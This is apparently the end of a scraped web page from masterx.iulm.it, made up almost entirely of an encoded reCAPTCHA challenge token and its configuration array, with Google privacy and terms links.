8KQw6HDiHrClcO8woTCscKyGmpkw47DnMOpwqXCjikXR8Oyw43CghZZwqnDlsKGw7vCucK0woPDmMO4P8OKwqDCjWHDoEHDnQEDw5Fxwo/Cq1lxwpbDicKDw6bDuhZJOAx7GMOVSMK7TsOXSsKyWwZjwqx3w7Yfw4dlFXnDvj4BbMKlBcKdw68ywonCssKIXVDCpWkZw4I/[base64]/[base64]/DucOPw6poGTfChcOtNGt/OW88B8OxwphKwo5kMixww7VBwqfCiMO4w4HDlMOyw6F/[base64]/CjF49Fg9PEMK8wpcBCcKTOXHDlMOhwrPCssKpSMO3OsKMwoPDgHnDs8KdeDcywqXDuX3Ch8K7L8KNKsOyw5DCt8KiL8KUw4/CpcOPV8KXw4/CkcKYwqfCh8OVeHF8w4zDg1nDi8Kmw4IHY8K0w7UNXMOIKsO1JQHCrsOHH8O0cMORwpA9Q8KOwrrDqUV8wrUTJmk5BcOwSz7Ck1MQKcOcQcOmwrfDrArCnmbDmUIHwpnCniMtwrvCnjpufD/[base64]/TMOsw4nDucO0FCfDtsOcw7QNw5BqYx3DrcKSRSnCo0psw4LCgcKIVcKDwonDmW9aw5zDg8K2GsOYIMOgwpYuJk3CmxU7RW1qwqfCiwQzIcKcw4zCq3zDrMOfwq0oO13Cqm3Cq8ORwpx8JgJtwoUQYWPCgS/Cv8K+DAsYw5fDuDA8R2cqTxIyQxrDiy9Dw55qw5FuLMKfwosocsOfWsKswoR+w7MUfQ5/[base64]/[base64]/CpBN2w5vCsB85wrDCo8KvYwZFcSjDoAXCkgwzYR5Iw75Bw4E8OsKfwpPClMKPZwgGwr9FASTCvcO8w6wXwqlOw5nCpVrCosOpLBbCsxFKecOaYg7DoSExXsKTw4Y3Em5lBcKuw4oRfcKyN8K4Q0lYPA3DvcKkYsOrVH/ClcObARLCmybCvRYawrPCgUkiEcO+wovCvyMKEDZvw7HDi8KoOFcQFcKJTMO3w5jDvFDCpcOeaMO4w41HwpTCr8Kmw53CokHDoUDCoMOgw67DpxXCokjCrMO3w5oUw5U6wrVQdE4iw4HDkcOqw5gawpXDv8K0cMOTwpVkJMOSw5ozH3HDpnZsw7cZw5k/w4xlw4jCnsKueEjCsGnDugvCjjPDmcKOwq3Cu8OIYsO0RsOCInpyw5tgw7bCiGPCmMOpUsO5w598w6bDqiFXDhTDiT/CsgJgwoDDozQ2IxjDpMOadixSw4hfS8OaAS7CnGdWdsKYwoxhw4DDu8OANB3DlcO2woprXMKeWkDDiUFAwpJZwodvE3tbwoTDjsKtwo8lXXk8MhXCh8OnM8KpHcKgw6N7MHpdwoQDw57CqGkUw6/[base64]/DlsOYw4NiFFLDr8KtQWnDjsKXw4wpw7JLwo9SJHPDkMODacKbf8OsIlICw63Ct3QnLhLCvUFjKcKoFhV2wrzCq8K/B3DDjsKfO8KNw4TCtsOAacOMwqkiwrvDg8KzMMOuw7TCucK6ecKVJXbCgSfDiTwEd8Oiw5fDr8OYw7VWwo0CC8OPw55JfmnDqhhDCsO3I8KPSB84wrlxVsOCdMKhwpbCscK0wppRRmbCqMO9wozCoAjDumjDrsK3JcKCwqnClzrCkFLCslrCiGtjw6gpZ8Klw4/[base64]/Dk8K1ZyJsXsK2R8OnUMKnw4B7EMKIw4sMDhvDocKfwojCgmNwworDpCDDqCnCjxQZH0JtwpDCtnfDhsKuQcO4wrItFMK7YsObwoXDg2k8dk89JsKRw6xBwptswrZJw6zDtB/Dv8OOw5Aww5zCvH0cw4oec8KVP33CjMOuw4TDnyXDsMKZworCgRlTwqRvwrMpwpp2wrNaLsO0X0HCuhfDucOTJHXDqsOuwoHCnsKrMAdkwqXChCJrGiHDl0XDsk0Iwolvw5fDjMOxGGhTwpAUP8OWFA/Cs1pqX8KAwoXDlAPCuMK8wo4lWQbCq1hUBHbCt345w4DCnHJzw5XCi8O0XGvCncOew4bDtjp/V2A3wptcNWHCum01wovDtMKAwojDjxLCm8OHaHXCklDCml9qFB5gw4ojacOYBsKHw6LDihbDmk3Dl2ZybSYXwro8G8KFwqdpwqt9YElJLcOyJkPDosOyAG4WwobCg27Ctm/Dq3bCr3p6YExZw6Riw4rDh3zDuH7DtcO0wo0DwpLCkhwcFQ9TwqzCrWVUVjlrQWPCksOawo0ewrMnw7QtM8KTf8Olw4MBw5RpTXnCqMORw7N0w7LCtDYxwoEBb8K4w6fDjcOUOsKeMlTDsMOWw5fDsDg/[base64]/DhVzDsMKhRcKWwqLDmsOJw5bDtSQhbFkuw60BE8KAw6spBArDtR3DsMOkw5nDoMKKw7TCn8K3L2TDrMK7w6DCjV/CscOyHF3ClcOdwoHDknnChAhXwr8nw6rDv8OgTFhsNT3CssOlwqHDicK2W8KnTMOhE8OvXsKeFcOPTh3CuAt6PMKmwp7DmMKwwpPDhnk9M8OOwqnCjsODGnN/wobCnsKPFELDoG8bTHHDnRo+NcKYOQjCqS4KaCDCmMKbBW7Dqx4iw6x9BsOVIMKvw6nDmcKLwoouwrHDiA3CkcKOw4jCv1oBwq/CpsK4wrULw61WHMOWw6swAsOcF1w/[base64]/UcOnw4jDlxfCp17Cl8KQw43DhMKQM0fDk2HCgUvDpMKJNMOkVldtal0awqnCohZAw67DkMKMW8O0w5jDnEtjw4B5W8KiwrJbMW9ICWjDuF/Cn1I0ccOgw6t/EsOJwoMtaAbCuEUww6TCvcKgN8KcT8K/EcOIwoHCr8Kvw4NowpxCRcOwbmrDrx1ow7HDhQDDrRAIwplaBcO/wos/wo/[base64]/wpbCiGrDv1FJQsO6ICg7w7jDt8KVGgPDhSnCi8OawqMIw74nwqk0YCbDhzLCksK8wrF4w4IZNkYmw4tBIsOlEsOpesO3wq5sw6rDtS86w53DisKhWUHCqsKow7tNwqfCkcK+DcKUeUbCpB7DnD/CnlzCuQbCoypIwrAWwq7Du8Ovw68/wpg9I8OoGCwYw4fCtcO+w6PDlGJMw74yw4PCssO/w6ZwannCscKSUMKBwoUsw67DlsKeFcKqKHppw7wLOV8lw4LDkkfDpUXCk8Kyw6kQdnjDssObGMOnwqIsBFzDusK8GsKww5vCmsOTd8KaFB8TTcOJLjFRw63CqcKWTsOyw4IDe8KHGUoNcnJuwr14MsKyw5vCgEjCh3vCuloBw7nCsMOHw6nDucO/RsKfGBo+w6Znw4stWcOWw5NfEHRxw6MFPkkRLcKVw4rCl8OSKsOywq3DtFfDhjbDpQjCsBd2SsK8w7szwrs7w5oMw7Niwo3ClzHDl2VxJ11iTzfChMOoQcOKOkLCpsKxw5NnIx8eMcO8wpQVEHorw6AKEMKBwrgzVSDCqW/CvsK/w4VTSsKENMKVwrrCs8Kewo0pE8Knd8OpZsKCw6UyAcOfQCoxDcKlMhTDgsOtw6VAMcOAPT7DhMKRwq3DhcK2wpE3VF9+FjYHw5vCs2Jnw7sefCDDpyTDm8K7IcOfw4/DkgNGYmTCvXzDjGfCtcOJDMOuw7XDpibDqXXDsMOIagA7aMOoIcKaaCp9EEdhwq/[base64]/DrsKsZEoQQMOQBWUYwoIMIE8xBHtCNB9YSMKhb8KVN8OIBhTCmy/[base64]/[base64]/ChnVHSCXDmjbCmcOew4YwwobDssK8JsKVdjJAAsKywoQPaF/DkcK9ZMOTwqXDgidzHcO+wqgKacK5w4UIVxIuwpI1w7bCs0BvT8K3w7fDjsO9dcK2w6VBw5tZwqlYw60icxgRw43CiMOLSCTCmx5ZZcKoEcKsFcKcwqRSORzDhsKWw5nCjsO9wrvCngLCvWjDtwnCoDLCqDLCi8KIwoPDlmTCnlFAW8KMwo7ClR/CsAPDlV4nwqo/w6PDpMOQw6nDniR9acOEwq3DhMKvd8KIwo/DjsKvwpTCqiZjwpNAwrZMwqR+wqnCmm5ewpYrXFXDt8OFEQPDnW/DlcOuMcOAw6NMw5IkGcOrwqTDmsOULFvCtjgRKCvDkxN5wrAkwpzChmY+ImXCjVkKCsKIZVlCw5V7ATZUwp/[base64]/Dj8Ozw6BhLMKNdsKswqBDwp8sw5YlLlMtwq3CiMKUw7TCt3Qbw4PCqnVcajgjBcO9wrPChF3Dsx1jwrjDigspRgciXMOtSkLCpMOAw4LDhcKjIwLDpWU0S8KPwqsWBH/CvcKUw511fW5tPsOPw6DCgw3DicOIw6QMPxfDhVxSw4N+woJsPMK1EkDDvnDDpsOHwoUpw6J6GBDDr8KtZnTCoMOQw7rCicKFWiptL8OQwq3DjmgUXWAEwqITKnzDnivCqh1/CsOMw7Elw5TCpmnDp3/DpDPDi3PCom3Dh8KGSsK0QwEbw6gnPzQjw6INw6QpKcKzNSkIQUYfCHFUwoPCg2fCjDTCucODwqIpwqUGwq/Cm8Kpwp4vQcOWwpHCuMOoGCPDnUrDocKLw6NvwrY9wocUBE7CuGVWw6YeUh7Cs8OsQMOCW2fDqD4zJ8OSwrQ1dkI0HsOdw63CqCssw5bDoMKGw4/[base64]/DogrDqhs7A8KMGMK/VyLDmMOBBlIBw57CkWTCjEEiw5nDuMKew6YrwrbCkMOeH8KSAsKwA8O0wpspAg7CpXtHRwzClMOjdBM6HcKfwok/w5c+U8OSwoJJw698wqRXR8OeDcKhw5tNSyl8w7J1woDCq8OTO8OgTTPCnMOLwp1Xw6bDk8KNd8KPw5DDg8OAwq4kw7zCjcO1GUfDiHMrw6nDp8O2ZXBNb8OaI2/Cq8KdwoBaw5PDlcKZwrI8wqLCvl9yw7JywpQ/wq5QTmXCkk/CnUvCpnTCn8OhRE3Cnk9ifMKqST/CmsOSw65KXTU5ImxzGcKXw47Dt8OHGE7DhQZOCmkUUmzCkxgMVwU/XFQ3UcKSK1zDucO0C8KGwrXDkcKpY2UmawDCpcOuQMKJw6/DgFLDpXLDm8OUwrvCnicIBcKXwqbClD7Cmm/DusKswqfDnsOIQX9yMlLDjFsZVjVcMcOLw6/CrXppNEpZdwzDvsKhSsOxP8OrGsK/fMOlwq8ZaVbDj8OIXgfDs8KdwpsXccOEwpRvwrXCkDRPwrLDiRYFJMOsLcOVZMOBGWnCnXPCpCNhwr/CujTCjG9xK3rCt8O1a8OOXGzCvjhnasKowrNUcVrCuwEIw6cTw6XCq8OPwr9BHUrCkRfChiYpw53CkTgEw67CmGIxworDjmVZw7nDnxVewppUw4A6wrpMw7Epw60jDcKHwrLDpFLCoMO7PsOUfMKYwqPCvE17TnB3WMKFw5PCtsOWGsKTwpxhwp8/[base64]/DlAB7fRXCuQrDlWl/wqhYPsO+Qwojw6FVBjlQwoDCh0/Dg8OOw6MIJsOxJsKCFMKdw4tnDcKfw7HDpcOOYMKBw7LCvcO2FlPDosKjw7YgKmjClxrDniwTO8OtWlMfw5vCs2LClcKjOGXCkQV+w4FUw7XCmcKOwoXCp8K6ez3Cn17CpsKNwqvDgsOyesObw60bwq/DpsKPLk0DY2wQBcKjwrfCnmfDrmbCtR0cwrA7woDCpMONJ8KsJjbDnFQ9YcOKwpbCgUd0SF1+wovDkTRkw4FSbTPDozjCg3EtG8Kow7fCkMKpw4A/LWDDnsOywpHDj8O+N8OJZsOLKcKmw6vDoEDDvjbDjcOaCsKmEEfCtzVGIMOVwp0RNcOSwpIKOMKfw5ZgwrF3DsOUwoHCosKFXz92w7LDscKgAmvDglrCocOGPjrDhDkWG29/[base64]/wpJqO3rCr8Khb1XDnMKrdcKDw75Mw6JoIsKOw53DrMOPwo3Dkj/DvsKPw4zDosKxcmLDq30HbcOrwrnDsMKpwrhfUB4eGxTDqgVwwrHDkGdlw4/DqcO0w6DCmcKbwp7Dk2/CrcOdwrrDmzLCkFrCn8OQKy4Kw7xGFDLDu8O7w7bDrQTDoQDDi8K+ODRgw75Lw6ZqHzkVXSkXcxgAV8OwGMOtVcK6wovCpSnCusOYw7lGMhxuLXjCl2o6w7jCp8O2w6bCkiphwq7Drj8lw4zDmSwpwqACcsOZwpt/MsOpw4VrSnlLw6fDsTdWJXVyXsK7w6QdRRYjYcOCXzHCgMKwIXDDsMKOIsO/Nn3DvMKMw6dwOsKYw6pjw5rDrXNEw43CuXnDrXfCk8Kaw5/Cqyh6AsOhw4AQRRTCisKyVzQ7w5ALNMOPUA5tTMO9wqBWWsKpw6TDvV/CtsO+wo86wr4kO8OTwpMHSEBlARsCwpckOQfCj01aw5bCo8KPeFE/dMOtBsKmJBdVwqzClwx7SEtWPcKKw7PDkA82w6hXw4x+PGDDi0zDt8K/FsKiwpDDlcOxw4TDq8OJPULCssKZfmnCmMO/wrMfw5bDiMKiw4dcV8OuwodVwqgpwofDingmw7BuZcOvwoNUP8OAw7rCnMObw5kvw7rDicOxRcKGw6tvwqHCtw9cOMORw4Znwr7CsEHCjj3DjiwSwq4NTnbCiXLCtQUTwqTDtsOMbVtBw75ZIHrCmsOqw5zDhx/DojLDlDnCrMO3wotfw6I0w5fCoGnCu8Kue8KCw4M6NnYKw4cUwqYAf0oIa8OGw7kBwqnDvCJkwpbChzjDhg/DuSs4wq7Dv8KLwqrCmAUtw5JHw5NsEMOYwrzCjcOHw4TCoMKsaVs3wr3CusOoLTfDlsK/w6IOw6XDvsOEw45LaVbDl8KTNirCpsKPwoNhdw5IwqdIP8OZw5XCmcONMlUywpA/[base64]/wpgrcW9yw7RwRMKIwo0xw73DhXlhRQXDs8KywqTCtcOEWCnCjMK0w4hpwpEBwrlWF8OXMDV6NMKdN8KuHcKHKxjCjjY3w4nDkAdQw6Btw6sCw77Chxc+EcKkw4fDrGgLwoLCmmDCjsOhDXvCh8K+MQIuIEAlA8OSwr/CrybDusK0w7XDgCLCmMOGEnDDn0odw75nw7BVw5/Cm8KCwqRXRsKDFkrCuW7CgibDnDzDokYTw6/DtMKIfgILw68bTMOzwoAkUcOcaV9Fb8OeLcOFRsOSwoLCrGjCsXASCsOyHTzCvMKZw5zDg2t9wrhBMMO6bMOdw5fCnAd2w6TDvGkCw67CqMOiwq3DosOiwqvCkH/Diw53w7nCjinCl8KSPVo1w5LDt8KJCmjCs8KJw7czJX3CsVvCkMKxwqrClTsGwofCtEHCosOBw6NXwphdw6I\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vcnwkrE1D+1kT4eksMZFuCn8H1Eng5qP2HH1sjEsqY8\\u003d\x22,1,0,null,1,1769398397398,0,0,[94,90,248,141,213],null,[48,34,211,58],\x22RC-QbfjJ2IMg2ht2A\x22,null,null,null,null,null,\x220dAFcWeA4T8zZxFk1P4hBfV6JRJNiws4AUoRA33qfjlvMTNJe7HsR7Q2OUbvFEIO42K53jTO4x7glWfGzKoc-Nz-TDw9IthvjikA\x22,1769481197423]");
    </script></body></html>